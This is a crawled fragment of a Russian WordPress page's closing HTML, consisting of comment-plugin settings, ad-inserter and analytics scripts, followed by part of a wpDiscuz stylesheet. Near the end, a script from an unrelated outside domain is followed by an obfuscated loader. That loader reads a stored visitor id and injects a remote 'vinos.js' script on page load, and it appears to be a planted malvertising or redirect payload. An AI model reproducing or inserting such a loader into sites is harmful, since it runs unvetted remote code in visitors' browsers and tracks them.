\u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0442\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn&#039;t send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can&#039;t follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":0,"enableFbShare":0,"facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":0,"googleAppID":"","cookiehash":"a669afe110850575a35910a55b1cd159","isLoadOnlyParentComments":0,"ahk":"^89c2qc-)if$fd)k$r=kp&kwn=eb)z2y","enableDropAnimation":1,"isNativeAjaxEnabled":0,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.2","wc_post_id":193,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":1,"url":"https:\/\/faqusha.ru\/wikis\/wp-admin\/admin-ajax.php","uploader":1,"wmuVersion":"1.3.8","iconVideoAudio":"https:\/\/faqusha.ru\/wikis\/wp-content\/plugins\/wpdiscuz-media-uploader\/assets\/img\/file-icons\/video-audio-type.png","iconFile":"https:\/\/faqusha.ru\/wikis\/wp-content\/plugins\/wpdiscuz-media-uploader\/assets\/img\/file-icons\/file-type.png","wmuIsLightbox":1,"confirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b?","msgNotAllowedFiles":"\u0417\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u043a \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0442\u0438\u043f\u044b \u0444\u0430\u0439\u043b\u043e\u0432: ","msgMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432  5","msgMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 5MB","msgPostMaxSize":"Maximum post size is  100M","wmuLazyLoadImages":1,"confirm_approve":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f -  \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u043e?","confirm_unapprove":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f -  \u0441\u043a\u0440\u044b\u0442\u043e?","confirm_trash":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f -  \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443?","confirm_spam":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f -  \u0441\u043f\u0430\u043c?","confirm_blacklist":"\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u0440\u0430 \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a?","confirm_delete":"\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","please_fill":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","choose_post":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u044e"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u0442\u0435\u0433\u0438","closeTags":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433\u0438","enterURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL)","enterImageURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL) \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438","enterImageDescription":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","textdirection":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430","toggleTextdirection":"\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435","dfw":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","strong":"\u0416\u0438\u0440\u043d\u044b\u0439","strongClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0436\u0438\u0440\u043d\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430","em":"\u041a\u0443\u0440\u0441\u0438\u0432","emClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u0443\u0440\u0441\u0438\u0432\u0430","link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","blockquote":"\u0426\u0438\u0442\u0430\u0442\u0430","blockquoteClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0446\u0438\u0442\u0430\u0442\u044b","del":"\u0423\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0439 (\u043f\u0435\u0440\u0435\u0447\u0451\u0440\u043a\u043d\u0443\u0442\u044b\u0439) \u0442\u0435\u043a\u0441\u0442","delClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0443\u0434\u0430\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","ins":"\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","insClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","ul":"\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","ulClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","ol":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","olClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","li":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0441\u043f\u0438\u0441\u043a\u0430","liClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0441\u043f\u0438\u0441\u043a\u0430","code":"\u041a\u043e\u0434","codeClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u043e\u0434\u0430","more":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0433 \u00ab\u0414\u0430\u043b\u0435\u0435\u00bb"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-includes/js/quicktags.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/third-party/quicktags/wpdiscuz-quictags.js?ver=5.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-media-uploader/assets/third-party/colorbox/jquery.colorbox.min.js?ver=1.3.8'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-media-uploader/assets/third-party/exif/exif.min.js?ver=1.3.8'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-media-uploader/assets/js/wmu-multiple.min.js?ver=1.3.8'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-widgets/assets/js/script.min.js?ver=1.3.1'></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://faqusha.ru/wikis/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">

	#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption {}
</style>
    
<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	
	/* START --- Gallery Lighbox Lite --- */
	
			
	// Fire!
	$('.gallery, .ghozylab-gallery').photobox('a:not(".icp_custom_link")',{
						autoplay: false,
						time: 5000,
						thumbs: true,
		}, callback);
	
    function callback(){
		
       console.log('image has been loaded');
	   
    }

});

/* END --- Gallery Lighbox Lite --- */

// ]]></script>

    
    <script>
b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,b){return String.fromCharCode("0x"+b)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
function ai_run_scripts(){ai_insert=function(a,c,h){var d=-1!=c.indexOf(":eq")?jQuery(c):document.querySelectorAll(c);Array.prototype.forEach.call(d,function(b,d){selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var e=document.createElement("div");e.innerHTML=h;var f=e.getElementsByClassName("ai-selector-counter")[0];null!=f&&(f.innerText=d+1);f=e.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=f){var k="";"before"==
a?k=ai_front.insertion_before:"after"==a?k=ai_front.insertion_after:"prepend"==a?k=ai_front.insertion_prepend:"append"==a?k=ai_front.insertion_append:"replace-content"==a?k=ai_front.insertion_replace_content:"replace-element"==a&&(k=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(f.innerText=k+" "+c+" ("+b.tagName.toLowerCase()+selector_string+")")}f=document.createRange().createContextualFragment(e.innerHTML);"before"==a?b.parentNode.insertBefore(f,b):"after"==
a?b.parentNode.insertBefore(f,b.nextSibling):"prepend"==a?b.insertBefore(f,b.firstChild):"append"==a?b.insertBefore(f,null):"replace-content"==a?b.innerHTML=e.innerHTML:"replace-element"==a&&(b.parentNode.insertBefore(f,b),b.parentNode.removeChild(b))})};
ai_insert_code=function(a){function c(a,b){return null==a?!1:a.classList?a.classList.contains(b):-1<(" "+a.className+" ").indexOf(" "+b+" ")}function h(a,b){null!=a&&(a.classList?a.classList.add(b):a.className+=" "+b)}function d(a,b){null!=a&&(a.classList?a.classList.remove(b):a.className=a.className.replace(new RegExp("(^|\\b)"+b.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var b=!1,g=c(a,"no-visibility-check")?!0:!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length);
a.getAttribute("data-block");if(g){b=a.getAttribute("data-code");g=a.getAttribute("data-insertion");var e=a.getAttribute("data-selector");if(null!=b)if(null!=g&&null!=e){if(-1!=e.indexOf(":eq")?jQuery(e).length:document.querySelectorAll(e).length)ai_insert(g,e,b64d(b)),d(a,"ai-viewports")}else b=document.createRange().createContextualFragment(b64d(b)),a.parentNode.insertBefore(b,a.nextSibling),d(a,"ai-viewports");b=!0;a=a.getElementsByClassName("ai-check-block");"undefined"!=typeof a[0]&&a[0].parentNode.removeChild(a[0])}else g=
a.previousElementSibling,c(g,"ai-debug-bar")&&c(g,"ai-debug-script")&&(d(g,"ai-debug-script"),h(g,"ai-debug-viewport-invisible")),d(a,"ai-viewports");return b}};
ai_insert_list_code=function(a){var c=document.getElementsByClassName(a)[0];if("undefined"!=typeof c){var h=ai_insert_code(c),d=c.closest("div.code-block");d&&(h||d.removeAttribute("data-ai"),d.classList.remove("ai-list-block"),d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position=""));c.classList.remove(a);h&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var c=document.getElementsByClassName(a)[0];"undefined"!=typeof c&&(ai_insert_code(c),c.classList.remove(a),ai_process_elements())};ai_insert_code_by_class=function(a){var c=document.getElementsByClassName(a)[0];"undefined"!=typeof c&&(ai_insert_code(c),c.classList.remove(a))};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery("div.ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery("div.ai-ip-data"))},5);ai_process_elements_active=!0}
function b64e(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,h){return String.fromCharCode("0x"+h)}))}function b64d(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
jQuery(function(a){function e(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))}function n(a){a=a.match(h);return null!=a&&1<a.length&&"string"===typeof a[1]&&0<a[1].length?a[1].toLowerCase():null}function k(a){try{var b=Date.parse(a);isNaN(b)&&(b=null)}catch(w){b=null}return b}Array.prototype.includes||(Array.prototype.includes=function(a){return!!~this.indexOf(a)});var h=/:\/\/(.[^/:]+)/i;ai_process_lists=function(b){b=
null==b?a("div.ai-list-data"):b.filter(".ai-list-data");if(b.length){b.removeClass("ai-list-data");var r=document.cookie.split(";");r.forEach(function(a,c){r[c]=a.trim()});var h=getAllUrlParams(window.location.search);if(null!=h.referrer)var m=h.referrer;else m=document.referrer,""!=m&&(m=n(m));if("undefined"!==typeof MobileDetect)var u=new MobileDetect(window.navigator.userAgent);b.each(function(){var b=a(this).closest("div.code-block"),c=!0,f=!1,d=a(this).attr("referer-list");
if("undefined"!=typeof d){d=e(d).split(",");var g=a(this).attr("referer-list-type");a.each(d,function(a,b){if(""==b)return!0;if("*"==b.charAt(0))if("*"==b.charAt(b.length-1)){if(b=b.substr(1,b.length-2),-1!=m.indexOf(b))return f=!0,!1}else{if(b=b.substr(1),m.substr(-b.length)==b)return f=!0,!1}else if("*"==b.charAt(b.length-1)){if(b=b.substr(0,b.length-1),0==m.indexOf(b))return f=!0,!1}else if("#"==b){if(""==m)return f=!0,!1}else if(b==m)return f=!0,!1});switch(g){case "B":f&&(c=!1);break;case "W":f||
(c=!1)}}d=a(this).attr("client-list");if("undefined"!=typeof d&&"undefined"!==typeof u)switch(d=e(d).split(","),g=a(this).attr("client-list-type"),a.each(d,function(a,b){if(""==b)return!0;if(u.is(b))return f=!0,!1}),g){case "B":f&&(c=!1);break;case "W":f||(c=!1)}if(c&&(d=a(this).attr("parameter-list"),"undefined"!=typeof d))switch(d=e(d).split(","),g=a(this).attr("parameter-list-type"),f=!1,a.each(d,function(a,b){if(-1!=b.indexOf("=")){if(-1!=r.indexOf(b))return f=!0,!1}else r.forEach(function(a){a=
a.split("=");if(b==a[0])return f=!0,!1})}),g){case "B":f&&(c=!1);break;case "W":f||(c=!1)}var l=a(this).prevAll(".ai-debug-bar.ai-debug-lists");d=""==m?"#":m;l.find(".ai-debug-name.ai-list-info").text(d).attr("title",window.navigator.userAgent);l.find(".ai-debug-name.ai-list-status").text(c?ai_front.visible:ai_front.hidden);d=!1;if(c){var h=a(this).attr("scheduling-start");l=a(this).attr("scheduling-end");var p=a(this).attr("scheduling-days");if("undefined"!=typeof h&&"undefined"!=typeof l&&"undefined"!=
typeof p){d=!0;var n=parseInt(a(this).attr("scheduling-fallback"));g=parseInt(a(this).attr("gmt"));var q=k(e(h))+g;l=k(e(l))+g;h=e(p).split(",");p=a(this).attr("scheduling-type");var t=(new Date).getTime()+g,v=new Date(t);g=v.getDay();0==g?g=6:g--;q=t>=q&&t<l&&h.includes(g.toString());switch(p){case "B":q=!q}q||(c=!1);p=v.toISOString().split(".")[0].replace("T"," ");l=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");l.find(".ai-debug-name.ai-scheduling-info").text(p+" "+g);l.find(".ai-debug-name.ai-scheduling-status").text(c?
ai_front.visible:ai_front.hidden);c||0==n||(l.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),l.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+n))}}a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});c?(b.css({visibility:""}),b.hasClass("ai-remove-position")&&b.css({position:""}),"undefined"!=typeof a(this).data("code")&&(c=e(a(this).data("code")),a(this).append(c),ai_process_element(this))):d&&!q&&0!=n?(b.css({visibility:""}),b.hasClass("ai-remove-position")&&
b.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(c=e(a(this).data("fallback-code")),a(this).append(c),ai_process_element(this)):a(this).hide(),c=b.attr("data-ai"),"undefined"!==typeof c&&!1!==c&&(c=a(this).attr("fallback-tracking"),"undefined"!==typeof c&&!1!==c&&b.attr("data-ai",c))):(a(this).hide(),b.removeAttr("data-ai").removeClass("ai-track"),b.find(".ai-debug-block").length?(b.css({visibility:""}).removeClass("ai-close"),
b.hasClass("ai-remove-position")&&b.css({position:""})):b.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");b.removeClass("ai-list-block")})}};a(document).ready(function(a){setTimeout(function(){ai_process_lists()},5)})});
function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery("div.ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery("div.ai-ip-data",a))},5)}
function getAllUrlParams(a){var e=a?a.split("?")[1]:window.location.search.slice(1);a={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var k=e[n].split("="),h=void 0,b=k[0].replace(/\[\d*\]/,function(a){h=a.slice(1,-1);return""});k="undefined"===typeof k[1]?"":k[1];b=b.toLowerCase();k=k.toLowerCase();a[b]?("string"===typeof a[b]&&(a[b]=[a[b]]),"undefined"===typeof h?a[b].push(k):a[b][h]=k):a[b]=k}}return a};
ai_run_645483680609 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('after', '.content-area', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_645483680609 (); else document.addEventListener ('DOMContentLoaded', ai_run_645483680609);}function ai_load_translations(){/* <![CDATA[ */
ai_front = {"wp_ai":"5.3.2+2.6.5","insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code"};
/* ]]> */}
function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&(b("https://faqusha.ru/wikis/wp-includes/js/jquery/jquery.js?ver=5.3.2",function(){b("https://faqusha.ru/wikis/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.3.2",null)}),ai_load_translations()),
30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>


<script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script>
<script type='text/javascript' data-cfasync='false'>
	let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);
</script>

<!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function() {
                try {
                    w.yaCounter16872706 = new Ya.Metrika({id:16872706,
                        webvisor:true,
                        clickmap:true,
                        trackLinks:true,
                        accurateTrackBounce:true});
                } catch(e) { }
            });

            var n = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    f = function () { n.parentNode.insertBefore(s, n); };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else { f(); }
        })(document, window, "yandex_metrika_callbacks");
    </script>
    <noscript><div><img src="//mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.2
body_size: 12365
content:
/* wpDiscuz Main CSS stylesheet */
wpdtip{display: inline-block; position: inherit; width: auto;}

/* WRAPPER & GENERAL RULES */
#wpcomm{max-width:950px; padding:1px 0 0 0; border-top:#ddd solid 1px; margin:7px auto 0 auto;}
#wpcomm *{box-sizing:border-box}
#wpcomm .wpd-clear{clear:both!important; }
#wpcomm .clearfix{clear:both; }
#wpcomm .wpd-sticky{display: none; }
#wpcomm .wpd-closed{display: none; }
#wpcomm i{margin: 0px;}
#wpcomm span {display:inline}
#wpcomm .wc-must-login{margin:0; font-size:14px; line-height:16px; padding:10px; text-align:center}
#wpcomm hr{background-color:rgba(0,0,0,0.1); border:0 none; height:1px; margin:10px auto}
#wpcomm .avatar{padding:0px; margin:0 auto; float:none; display:inline; width:100%; height:auto; border:none; border-radius:0%; box-shadow: 0px 0px 3px 1px rgba(0, 0, 0, 0.2); }
#wpcomm .page-numbers{padding:2px 7px; font-size:14px; margin:20px 1px; line-height:33px; background:#fff}
#wpcomm span.current{color:#fff}
#wpcomm .wc-label a:focus{outline:0}
#wpcomm .wpdiscuz-hidden{display:none}
.wpdiscuz_top_clearing{clear:both}
.wpdiscuz_clear{clear:both}
.wpdiscuz_clear_right{clear:right}
.wpdiscuz_clear_left{clear:left}

/* SORTING & SUBSCRIPTION BAR */
#wpcomm .wpdiscuz-front-actions .wpdiscuz-sort-buttons{padding-top: 3px; display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; justify-content: flex-end; -ms-align-items: center; align-items: center; }
#wpcomm .wpdiscuz-front-actions .wpdiscuz-sort-buttons .wpdiscuz-sort-button{font-size: 13px; }
#wpcomm .wpdiscuz-front-actions .wpdiscuz-sort-buttons i{display: inline-block; margin: 0px 6px; }
#wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap{float: left; }
#wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{font-size: 14px; cursor: pointer; }
#wpcomm .wpdiscuz-subscribe-form-intro{font-size:14px; float:left; display:block; padding:3px 10px 3px 1px; line-height:20px; box-sizing:border-box; white-space:nowrap}
#wpcomm .wpdiscuz-subscribe-form-option{font-size:13px; float:left; display:block; padding-right:5px; box-sizing:border-box}
